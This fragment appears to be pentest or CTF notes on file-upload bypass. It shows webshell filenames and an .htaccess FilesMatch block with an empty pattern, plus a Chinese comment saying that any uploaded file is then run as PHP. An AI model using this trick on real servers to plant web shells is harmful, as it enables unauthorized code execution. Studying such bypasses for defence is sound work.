 webshell.php webshell-L6.php index.php
1 <FilesMatch "">
2 SetHandler application/x-httpd-php
3 </FilesMatch>
留空，表示上传任意文件都当做php文件解析